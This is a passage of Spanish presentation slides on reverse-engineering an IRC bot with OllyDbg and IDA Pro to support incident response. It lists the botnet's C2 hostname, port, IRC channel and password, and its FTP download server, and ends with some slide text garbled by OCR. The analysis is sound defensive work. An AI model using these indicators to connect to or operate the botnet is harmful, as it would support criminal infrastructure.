- Ejecutar el plugin "ollydump".
- Grabar el fichero.

..





**Después del volcado el fichero es "legible" y se pueden buscar cadenas dentro de el.**

**La mayoría de las veces el fichero no es directamente ejecutable, ya que parte de la información de "carga" no se dispone al ser "borrada" por la rutina de descifrado.**

**Los desensambladores sin embargo pueden trabajar con el fichero.**

**No hace falta falta ser un experto programador en ensamblador para poder leer el código.**

**Gran parte de las veces solo se comparaciones de posiciones de memoria y llamadas a funciones.**

**ENTERIS** 

**Empleando herramientas de análisis de código se analiza el código objeto del binario.**

- Desensambladores , como IDA pro, [http://www.datarescue.com](http://www.datarescue.com/) para analizar el código.
- Depuradores como Ollydbg , [http://www.ollydbg.de](http://www.ollydbg.de/)

**El objetivo no es comprender y documentar todo el binario sino:**

- Corroborar la información que se ha obtenido del análisis de comportamiento.
- Buscar información adicional (ej. claves de control).
- Permitir muchas veces continuar con el análisis.




**AND BIRIS** 













 $\sim$  2 RIS

**¿Qué máquina es empleada para la conexión ?**

 $\Box$  dad.darksensui.info

**¿Puerto usado por el servidor de IRC ?**

 $\Box$  9136

**¿Qué canal de IRC se emplea ?, ¿cual es su clave ?**

 $\Box$  ##NeTX## wayne

**¿Cómo se descarga el fichero ?**

 Transferencia ftp desde dadftp.darksensui.info puerto 612 **¿Clave de control ?**





**Con la información obtenida se puede:**

- Comprobar si hay más equipos que se estén conectando a la botnet.
- Alertar a otras redes para que comprueban si tienen equipos infectados.
- Avisar a la red donde esta el servidor de IRC para que comprueben el equipo.



**ENTERIS** 



**Las botnets son en la actualidad el sistema más empleado para la realización de actividades no autorizadas en los equipos**

- U Denegaciones de servicio
- $\Box$  SPAM, phising, etc
- Ataques a otros sistemas.

**En Internet hay disponible información para crear una botnet con poco esfuerzo.**

**Las soluciones tradicionales basadas en reconocimiento de patrones no son efectivas ante la variedad de "mutaciones" de las bots.**

**La desactivación de las botnet es posible una vez que se conoce la información básica de funcionamiento de esta.**

red.es





## **¿preguntas?**

